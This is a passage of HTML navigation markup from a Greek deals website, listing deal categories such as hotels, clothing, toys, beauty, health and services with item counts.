                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
